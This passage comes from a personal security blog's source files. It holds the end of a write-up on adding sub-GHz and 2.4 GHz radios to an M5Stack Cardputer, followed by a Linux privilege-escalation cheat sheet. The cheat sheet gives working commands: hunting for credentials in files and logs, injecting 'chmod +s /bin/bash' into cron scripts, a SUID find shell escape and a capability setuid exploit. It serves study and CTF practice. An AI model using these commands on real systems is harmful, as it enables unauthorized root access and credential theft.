        pocket and has a keyboard and a screen. The goal: a bench platform to study RF without leaning
        on an SDR plugged into the laptop.
      </p>
    </div>

    <figure class="shot">
      <a href="../../assets/img/cardputer/circuito.jpg" target="_blank" rel="noopener">
        <img src="../../assets/img/cardputer/circuito.jpg" alt="Cardputer ADV with a perfboard, CC1101 and nRF24L01+ modules and two SMA antennas, running the spectrum analyzer on screen"></a>
      <figcaption>The assembled rig: the board with the CC1101 (left, 433 MHz) and the nRF24L01+ PA/LNA (right), the Cardputer running the 2.4 GHz spectrum analyzer</figcaption>
    </figure>

    <div class="disclosure">
      <strong>// scope</strong><br>
      A bench project, on my own equipment, for testing in authorized environments and academic use.
    </div>

    <h2>1. What it is and why</h2>
    <p>
      The Cardputer is M5Stack's pocket computer: an ESP32-S3, a QWERTY keyboard, a screen and a
      battery, all the size of a card. On its own it already runs open firmware, but it has no radio
      beyond the Wi-Fi and Bluetooth of the S3 itself. The point of this project was to give it
      <strong>two research radios</strong> in a single accessory: sub-GHz and 2.4 GHz, covering much of
      the spectrum where remotes, sensors, toys, peripherals and cheap IoT live.
    </p>
    <p>
      The <strong>CC1101</strong> is the classic sub-GHz transceiver: it works at 433, 868 and 915 MHz,
      the ISM bands where most gate remotes, sensors and low-cost telemetry sit. The
      <strong>nRF24L01+ PA/LNA</strong> covers 2.4 GHz, with a power amplifier and a low-noise amplifier
      for range, and serves both the chip's own protocols and spectrum activity scanning. Together, in a
      device with a keyboard and a screen, they become a portable RF bench.
    </p>

    <h2>2. The build</h2>
    <p>
      Both modules live on a perfboard that plugs into the <strong>EXT 2.54-14P</strong> expansion
      connector of the Cardputer ADV (the one with the Stamp-S3A / ESP32-S3FN8). Three decisions drove
      the build: power, the SPI bus, and remapping pins in firmware.
    </p>

    <h3>Power: 3.3 V, and only 3.3 V</h3>
    <p>
      This is the detail that keeps the board from frying. The EXT connector delivers 5 V on pin 6, but
      the <strong>ESP32-S3 does not tolerate 5 V on any GPIO</strong>. So the 5 V goes through a
      <strong>V987 Mini buck-boost DC-DC converter</strong> on the board, with its output set to 3.3 V,
      and both radios are fed <strong>only with 3.3 V</strong>. The logic signals are already 3.3 V on
      both sides, so no level shifter is needed. Swapping 5 V for a GPIO would damage the Stamp-S3A:
      check your connector pinout against the official documentation before powering it up.
    </p>

    <h3>Shared SPI bus</h3>
    <p>
      Both radios share the same three SPI lines: <code>SCK=G40</code>, <code>MOSI=G14</code>,
      <code>MISO=G39</code>. Each one has its own chip-select, so both stay wired at the same time and
      selection is done in software: no jumper, no reset, you just address one or the other. These are
      the same lines as the Cardputer's microSD (<code>CS_SD=G12</code>), which works fine as long as
      the wires stay short. The full pinout:
    </p>
    <pre><code>SPI bus (shared with the microSD, CS_SD = G12)
  SCK   = G40      MOSI = G14      MISO = G39

CC1101  (sub-GHz 433 / 868 / 915 MHz)
  CSN   = G13      GDO0 = G5

nRF24L01+ PA/LNA  (2.4 GHz)
  CSN   = G6       CE   = G4

Reserved: do NOT use G8 / G9  (internal I2C: keyboard, IMU, audio)</code></pre>
    <p>
      <code>G8/G9</code> are off the table on purpose: they are the Cardputer's internal I2C, where the
      keyboard, the IMU and the audio live. Taking over that bus breaks all three at once.
    </p>
    <div class="disclosure">
      <strong>// want to build one?</strong><br>
      The full schematic (Rev. B) has the drawing, the point-to-point wiring table and the bench
      verification checklist, everything you need to reproduce the board:
      <a href="../../assets/img/cardputer/esquematico.pdf" target="_blank" rel="noopener">download the schematic (PDF)</a>.
      The project also lives in the
      <a href="https://github.com/LucasRAlbino/The-Hacking-Lab/tree/main/Hardware%20Hacking/Cardputer-CC1101-nRF24" target="_blank" rel="noopener">The-Hacking-Lab</a> repository.
    </div>

    <h3>Remapping in Bruce firmware</h3>
    <p>
      The firmware running the rig is <strong>Bruce</strong>, an open-source firmware for ESP32 devices
      aimed at offensive security and RF experimentation. It already ships drivers for the CC1101 and the
      nRF24, sub-GHz and 2.4 GHz menus, the spectrum analyzer you see on screen in the photo above, plus
      Wi-Fi, Bluetooth, infrared and RFID modules. It is what turns the hardware into a usable tool
      without writing code: you pick radio, band and function straight from the keyboard.
    </p>
    <p>
      The detail that makes it all work: the default Cardputer build points both radios at the
      <strong>same pins</strong> (<code>cs=1</code>, <code>io0=2</code>). Without reassigning them, the
      two modules will not operate wired at the same time. The remap lives in the
      <code>/brucePins.conf</code> file, keyed by the device's Wi-Fi MAC:
    </p>
    <pre><code>{
  "AA:BB:CC:DD:EE:FF": {
    "CC1101_Pins": { "sck": 40, "miso": 39, "mosi": 14, "cs": 13, "io0": 5, "io2": -1 },
    "NRF24_Pins":  { "sck": 40, "miso": 39, "mosi": 14, "cs":  6, "io0": 4, "io2": -1 }
  }
}</code></pre>
    <p>
      <code>sck/miso/mosi</code> are already the Cardputer family default, so in practice only
      <code>cs</code> and <code>io0</code> change. <code>io0</code> carries a different signal on each
      chip: it is <code>GDO0</code> on the CC1101 and <code>CE</code> on the nRF24. <code>io2</code>
      stays at <code>-1</code>, unused here. The file exists in LittleFS and also on the SD card, and
      Bruce reads the SD copy when a card is mounted: edit the right one and reboot.
    </p>

    <h3>RF and power gotchas</h3>
    <ul>
      <li><strong>nRF24 PA/LNA current spikes:</strong> it pulls peaks of about <strong>115 mA on
      TX</strong>. Keep the 3.3 V wire to it short; if you see instability or short range, a
      <code>10 uF</code> cap on VCC/GND fixes it.</li>
      <li><strong>Desensitization:</strong> keep the two antennas apart from each other and from the
      Cardputer body. Antennas touching or stacked, or sitting next to the device's metal and
      electronics, drop the receiver's sensitivity.</li>
      <li><strong>Short SPI wires:</strong> since the lines are shared with the microSD, a long wire or
      a bad joint shows up as a card that will not mount or a radio that will not answer.</li>
    </ul>

    <h2>3. Applications</h2>
    <p>With both radios on air, the device turns into a versatile study bench:</p>
    <ul>
      <li><strong>2.4 GHz spectrum analysis:</strong> sweep the channels and watch band activity, which
      is what shows up on the screen in the photo above. Useful for reading Wi-Fi, Bluetooth and
      peripheral occupancy.</li>
      <li><strong>Sub-GHz protocol study:</strong> observe and characterize signals at 433 MHz, the
      band most crowded with low-cost remotes and sensors.</li>
      <li><strong>RF and IoT security research:</strong> a cheap platform to understand how these radios
      behave, always on your own equipment.</li>
      <li><strong>Hardware CTFs:</strong> challenges involving RF, SPI and embedded firmware fit nicely
      in a pocket device with a keyboard and a screen.</li>
    </ul>

    <h2>4. Why the Cardputer</h2>
    <p>
      The appeal of using the Cardputer as a base is the sum of things that are usually scattered
      around: an <strong>ESP32-S3</strong> with headroom in processing and memory, a physical
      <strong>keyboard</strong> for typing commands and frequencies, a <strong>screen</strong> to see
      the spectrum in real time, a battery, and the <strong>open-source Bruce firmware</strong> tying it
      all together. All of it in a card-sized form factor that fits in a pocket and needs no laptop next
      to it. The board is the only extra part, and it is
      reversible: pull it off the EXT and the Cardputer is back to stock.
    </p>

    <h2>5. Responsible use</h2>
    <p>
      This is a research and study project, built for <strong>testing in authorized environments and
      academic use</strong>, always on my own equipment. Operating on someone else's signals and systems
      without authorization is not just bad practice: it is illegal. The RX side (listening, analyzing
      the spectrum, characterizing your own signal) is the study ground; the TX side calls for extra
      care.
    </p>

    <h2>References and credits</h2>
    <ul>
      <li><a href="https://docs.m5stack.com/en/core/Cardputer-Adv" target="_blank" rel="noopener">M5Stack Cardputer-Adv, official documentation</a> (EXT pinout, PinMap and schematics)</li>
      <li><a href="https://github.com/pingequalab/cardputer-adv-cc1101-nrf24-auto-switch" target="_blank" rel="noopener">pingequalab/cardputer-adv-cc1101-nrf24-auto-switch</a> (MIT / CC BY-SA 4.0), shared-SPI mapping and the <code>brucePins.conf</code></li>
      <li><a href="https://github.com/BruceDevices/firmware" target="_blank" rel="noopener">BruceDevices/firmware</a>, the firmware and the wiki</li>
    </ul>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; back to writeups</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="../index.html">home</a></span>
  </div>
</footer>

<script src="../../assets/js/main.js"></script>
</body>
</html>
</file>



<file: en/writeups/linux-privesc.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Linux Privilege Escalation — cheat sheet | lucas.albino</title>
<meta name="description" content="Linux privilege escalation cheat sheet: enumeration, SUID, cron, capabilities and post-exploitation.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#about">./about</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contact">./contact</a>
    </div>
    <a class="lang-btn" href="../../writeups/linux-privesc.html" hreflang="pt-BR" aria-label="Versão em português"><span class="off">PT</span> · <span class="on">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>aug 2026</span>
        <span class="chip blue">Linux</span>
        <span class="chip red">Privilege Escalation</span>
        <span>cheat sheet</span>
      </div>
      <h1>Linux Privilege Escalation — cheat sheet</h1>
      <p style="color:var(--txt-dim);margin:0">
        A quick reference for Linux privilege escalation, focused on manual enumeration and the
        exploitation of common vectors found in CTFs and real environments.
      </p>
    </div>

    <div class="disclosure">
      <strong>// disclaimer</strong><br>
      Content created strictly for educational purposes and the study of offensive security. Using
      these techniques against systems without prior authorization is illegal. Consolidated during
      hands-on workshops and labs as a quick reference guide.
    </div>

    <h2>1. System &amp; environment enumeration</h2>
    <p>The first step is understanding where you are and what the current user has been doing.</p>

    <h3>System information</h3>
    <pre><code>uname -a                # Kernel, architecture and OS version
cat /etc/os-release     # Distribution details</code></pre>

    <h3>Command history</h3>
    <pre><code>cat ~/.bash_history     # May contain typed passwords or sensitive paths</code></pre>

    <h3>Internal services</h3>
    <p>Identify services listening only locally — they can be escalation vectors.</p>
    <pre><code>ss -tlnp                # Lists active ports and services</code></pre>

    <h2>2. Searching for files and secrets</h2>
    <p>Use <code>find</code> and <code>grep</code> to locate config, backups or exposed credentials.</p>

    <h3>The <code>find</code> command</h3>
    <pre><code># Search by name, case-insensitive
find / -name "*flag*" -type f 2>/dev/null

# Search for sensitive extensions (.env, .conf, .bak)
find / -name "*.env" -o -name "*.conf" -o -name "*.bak" -type f 2>/dev/null

# Filter by a specific directory (e.g. /opt)
find /opt -name "config.txt" -type f</code></pre>

    <h3>The <code>grep</code> command</h3>
    <pre><code># Search keywords recursively in the logs directory
grep -iEr "password|token|secret|cred" /var/log/ 2>/dev/null

# Analyze web access logs for specific patterns
grep -iE "robots|token|password|secret|cred" access.log</code></pre>

    <h2>3. File permissions and credentials</h2>
    <p>Understanding Linux permissions (rwx) is key to spotting security flaws.</p>
    <p><strong>Critical files:</strong> check whether sensitive files have improper read/write permissions:</p>
    <pre><code>ls -la /etc/shadow      # If readable, you can try to crack the hashes
ls -la /etc/passwd      # If writable, you can create a root user</code></pre>
    <p><strong>Lateral movement:</strong> passwords found in <code>.env</code> / <code>.bak</code> files are often reused by another user or root:</p>
    <pre><code>su &lt;user&gt;               # Try switching users with the passwords you found</code></pre>

    <h2>4. Task scheduling (cron jobs)</h2>
    <p>Tasks that run automatically as root are critical vectors.</p>
    <pre><code>cat /etc/crontab</code></pre>
    <blockquote>
      <p><strong>Attack vector:</strong> if a script run by cron is writable by your user, you can
      inject commands to get a root shell or change permissions.</p>
      <p>Injection example: <code>echo "chmod +s /bin/bash" &gt;&gt; /path/to/script.sh</code></p>
    </blockquote>

    <h2>5. SUID binaries (Set User ID)</h2>
    <p>Files with the SUID bit run with the owner's privileges (usually root).</p>
    <pre><code># Find SUID binaries
find / -perm -u+s -type f 2>/dev/null</code></pre>
    <p><strong>Exploitation via GTFOBins:</strong> when you find an unusual binary or a known utility
    (<code>find</code>, <code>cp</code>, <code>vim</code>), check GTFOBins.</p>
    <pre><code># Example — if find has SUID
./find . -exec /bin/sh -p \; -quit</code></pre>

    <h2>6. Linux capabilities</h2>
    <p>Capabilities split root's privileges into small pieces, letting binaries perform specific
    functions without being fully root.</p>
    <pre><code># List file capabilities
getcap -r / 2>/dev/null

# Exploitation example (Python)
python3 -c "import os; os.setuid(0); os.execl('/bin/bash', '/bin/sh')"</code></pre>

    <h2>7. Post-exploitation tips</h2>
    <pre><code># Upgrade the shell (TTY upgrade)
python3 -c 'import pty; pty.spawn("/bin/bash")'

# Check SUDO — what your user can run as sudo
sudo -l</code></pre>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; back to writeups</a>
      &nbsp;·&nbsp;
      <a href="https://github.com/LucasRAlbino/The-Hacking-Lab/tree/main/Privilege%20Escalation/Linux" target="_blank" rel="noopener">source on GitHub &nearr;</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · Brazil</span>
    <span><a href="../index.html">home</a></span>
  </div>
</footer>

<script src="../../assets/js/main.js"></script>
</body>
</html>
</file>
